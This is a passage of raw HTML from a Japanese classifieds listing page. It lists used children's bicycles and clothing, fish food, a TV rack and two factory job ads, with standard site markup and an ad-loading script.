<div class='p-item-title'>
<a href="https://jmty.jp/osaka/sale-food/article-1me3pd">●メダカ、グッピーの餌●稚魚向け</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/sale-food">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/osaka/sale-food/g-all/a-560-daito">大東市</a>
<a href="/osaka/sale-food/g-all/s-1161718">野崎駅</a>
<a href="/all/sale-food">食品</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
閲覧ありがとうございます☺️

●メダカの餌です。今年1月購入品。
買いすぎたのでお譲りします。
・稚魚向けです
●早く沈むのでメダカよりもグッピー向けですね。
・残った餌はグッピーやタンクメイトにエビ🦐とか底物がいれば喜ん...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1me3pd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1me3pd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shizuoka/rec-lig/alliance-rec_techouse_1139272?ex=1"><img alt="≪寮完備・月収27万円・派遣社員≫製紙系工場での検査・検品 日勤" class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/img/1139272/index_image-fR2zgsuBM96lYpWI?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shizuoka/rec-lig/alliance-rec_techouse_1139272?ex=1">≪寮完備・月収27万円・派遣社員≫製紙系工場での検査・検品 日勤</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/sale">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/sale-lig/g-130/a-443-fuji">富士市</a>
<a rel="nofollow" href="/shizuoka/sale-lig/g-130/s-1140201">富士駅</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【20〜30代の若手世代活躍中】【将来的に派遣先の正社員を目指したい方にオススメ♪製紙用の機械の組立・整備作業を含む仕上げ作業】時給1500円/日勤/静岡県富士市/土日祝休み/寮完備/残業少なめ/工場未経験OK！ &lt;&lt;SC-...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-bic/article-1me37v"><img alt="子供用16インチ自転車" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69674e92cbc61dc03ccada03/thumb_m_1768378001461.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-bic/article-1me37v">子供用16インチ自転車</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-bic">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/sale-bic/g-all/a-276-adachi">足立区</a>
<a href="/tokyo/sale-bic/g-all/s-1132005">北千住駅</a>
<a href="/all/sale-bic">自転車</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-16%E3%82%A4%E3%83%B3%E3%83%81">16インチ</a>
</div>
</div>
<div class='p-item-detail'>
中古に付ましてノークレー厶になります。子供用に付きましてライト&amp;カギなし　車体番号なしのため防犯登録不要になります。かなり小さい自転車です。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1me37v" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1me37v" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyazaki/sale-bic/article-1me314"><img alt="キッズ自転車用補助輪＋スタンド" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69674ddb05a04d6e8da19189/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyazaki/sale-bic/article-1me314">キッズ自転車用補助輪＋スタンド</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/sale-bic">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/sale-bic/g-1503/a-815-miyakonojo">都城市</a>
<a rel="nofollow" href="/miyazaki/sale-bic/g-1503/s-1190740">西都城駅</a>
<a href="/all/sale-bic/g-1503">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
※ 必ず受け渡し希望日時を添えてお問い合わせをお願いします
記入がない場合返信しません！

キッズサイクル 自転車用補助輪1セット＋スタンドセット

説明書なし

保管していた外袋には16との記載あり、16インチ用の補助輪と...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1me314" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1me314" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-kid/article-15dpnb"><img alt="キッズ服　男の子 サイズ１１０長袖ジャンパー１点（ストライプ柄）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65361aeb902e36137ceecd87/thumb_m_DSC_5543.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-kid/article-15dpnb">キッズ服　男の子 サイズ１１０長袖ジャンパー１点（ストライプ柄）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>400円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-kid">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-kid/g-1448/a-293-kunitachi">国立市</a>
<a rel="nofollow" href="/tokyo/sale-kid/g-1448/s-1130323">矢川駅</a>
<a href="/all/sale-kid/g-1448">キッズ用品</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E7%94%B7%E3%81%AE%E5%AD%90">男の子</a>
</div>
</div>
<div class='p-item-detail'>
子供（現在７歳　男の子）の成長にともなってサイズアウトになりました長袖アウタージャンパー１点をお譲りいたします。
サイズは110です。
すぐにサイズアウトしてしまい、１シーズン使用しただけですので、まだまだ着て頂けると思...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="15dpnb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="15dpnb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/mie/sale-bic/article-1me2s4"><img alt="【子供用自転車16インチ】エンドウ商事 GENERATOR ジェ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/69674bcc03f2972ea8238e29/thumb_m_IMG_3194.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/mie/sale-bic/article-1me2s4">【子供用自転車16インチ】エンドウ商事 GENERATOR ジェ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>11,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/mie/sale-bic">三重</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/mie/sale-bic/g-1503/a-89426-mie">三重郡</a>
<a rel="nofollow" href="/mie/sale-bic/g-1503/s-3102715">伊勢朝日駅</a>
<a href="/all/sale-bic/g-1503">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%B5%E3%82%A4%E3%83%88">サイト</a>
</div>
</div>
<div class='p-item-detail'>
【引取限定・現状渡し】

メーカー：エンドウ商事

商品名：GENERATOR ジェネレーター

子供用自転車

・16インチ

・補助輪有りません

・スタンド付き

・使用上によるキズ、サビ等...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1me2s4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1me2s4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-kid/article-1dm1yy"><img alt="キッズ服　男の子 サイズ１２０長袖ダウンジャンパー１点" class="p-item-image" src="https://cdn.jmty.jp/articles/images/673014797831af00cf2cb4b2/thumb_m_20241107_212048984.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-kid/article-1dm1yy">キッズ服　男の子 サイズ１２０長袖ダウンジャンパー１点</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>400円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-kid">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-kid/g-1448/a-293-kunitachi">国立市</a>
<a rel="nofollow" href="/tokyo/sale-kid/g-1448/s-1130323">矢川駅</a>
<a href="/all/sale-kid/g-1448">キッズ用品</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E7%94%B7%E3%81%AE%E5%AD%90">男の子</a>
</div>
</div>
<div class='p-item-detail'>
子供（現在７歳　男の子）の成長にともなってサイズアウトになりました長袖ダウンジャンパー１点をお譲りいたします。
サイズは１２０です。
すぐにサイズアウトしてしまい、ほとんど袖を通してない美品です。
大きなシミやホツレな...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1dm1yy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1dm1yy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/sale-fur/article-1md8lt"><img alt="ELECOM テレビラック PDR-WAG1050BK" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6965d610576fda1c8ea934b6/thumb_m_1768281615738.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/sale-fur/article-1md8lt">ELECOM テレビラック PDR-WAG1050BK</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/sale-fur">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/sale-fur/g-1265/a-62-sendai">仙台市</a>
<a rel="nofollow" href="/miyagi/sale-fur/g-1265/s-9921403">黒松駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-ELECOM">ELECOM</a>
</div>
</div>
<div class='p-item-detail'>
ELECOM(エレコム)のテレビラックです。
型番はPDR-WAG1050BKです。
新しいテレビラックに買い替えたため出品しました。
当時2万円程度で購入しました。

メーカーの商品ページには37型以下のテレビに使用できる...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1md8lt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1md8lt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-kid/article-reqcy"><img alt="キッズ服　男の子 サイズ１００長袖ダッフルコート風ジャンパー１点" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6176097035881c0e16c9627c/thumb_DSC_4198__2_.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-kid/article-reqcy">キッズ服　男の子 サイズ１００長袖ダッフルコート風ジャンパー１点</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>400円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-kid">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-kid/g-1448/a-293-kunitachi">国立市</a>
<a rel="nofollow" href="/tokyo/sale-kid/g-1448/s-1130323">矢川駅</a>
<a href="/all/sale-kid/g-1448">キッズ用品</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%80%E3%83%83%E3%83%95%E3%83%AB%E3%82%B3%E3%83%BC%E3%83%88">ダッフルコート</a>
</div>
</div>
<div class='p-item-detail'>
子供（現在７歳　男の子）の成長にともなってサイズアウトになりました長袖ダッフルコート風ジャンパー１点をお譲りいたします。
サイズは１００です。
すぐにサイズアウトしてしまい、ほとんど袖を通してない美品です。
大きなシミ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="reqcy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">8</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="reqcy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">8</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/osaka/rec-lig/alliance-rec_techouse_1139202?ex=1"><img alt="≪月収23.5万円・派遣社員≫機械系工場でのクレーン・フォークリ..." class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/img/1139202/index_image-pBUJr0vYVAuVzeY0?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/osaka/rec-lig/alliance-rec_techouse_1139202?ex=1">≪月収23.5万円・派遣社員≫機械系工場でのクレーン・フォークリ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/sale">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/sale-lig/g-130/a-569-higashiosaka">東大阪市</a>
<a rel="nofollow" href="/osaka/sale-lig/g-130/s-1161721">徳庵駅</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【子供の頃の夢を叶えよう！電車のボディ板の運搬】時給1300円/日勤/大阪府東大阪市/土日祝休み/残業少なめ/玉掛け資格をお持ちの方/今でも電車好きですか？電車をつくるお仕事！ &lt;&lt;OS-10032-01-JP&gt;&gt;

仕事概...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-kid/article-1dm29u"><img alt="キッズ服　男の子 サイズ１３０袖無ダウンジャンパー１点" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6730165866a2fe0122221516/thumb_m_20241107_212255477.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-kid/article-1dm29u">キッズ服　男の子 サイズ１３０袖無ダウンジャンパー１点</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>400円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-kid">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-kid/g-1448/a-293-kunitachi">国立市</a>
<a rel="nofollow" href="/tokyo/sale-kid/g-1448/s-1130323">矢川駅</a>
<a href="/all/sale-kid/g-1448">キッズ用品</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E7%94%B7%E3%81%AE%E5%AD%90">男の子</a>
</div>
</div>
<div class='p-item-detail'>
子供（現在７歳　男の子）の成長にともなってサイズアウトになりました袖無ダウンジャンパー１点をお譲りいたします。
サイズは１３０です。
すぐにサイズアウトしてしまい、ほとんど袖を通してない美品です。
大きなシミやホツレな...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1dm29u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1dm29u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a 